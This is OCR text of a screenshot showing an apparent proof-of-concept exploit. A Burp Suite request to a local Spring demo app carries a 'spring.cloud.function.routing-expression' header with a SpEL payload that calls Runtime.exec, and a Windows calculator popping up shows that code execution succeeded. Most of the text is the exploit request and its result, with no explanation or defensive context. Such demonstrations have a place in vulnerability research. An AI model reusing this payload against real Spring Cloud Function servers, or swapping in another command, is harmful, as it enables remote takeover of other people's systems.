 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help demo - pom.xml (demo)
demo pom.xml
Project
Project
demo C:\Us
.idea
librari
.gitigr
compi
encod
jarRep
misc.x
modu
works
.mvn
src
main
test
target
.gitignore
demo.iml
HELP.md
mvnw
mvnw.cm
pom.xml
External Libr
Scratches an
Run: demo [p
demo [
Structure
Bookmarks
Version Control
Burp Suite Professional v2021.4 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://127.0.0.1:8080
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("calc")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 5
6
7 any
8
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sat, 26 Mar 2022 16:43:16 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-26T16:43:16.778+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/
}
Search... 0 matches
241 bytes | 25 millis
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
n
Database
Maven
Event Log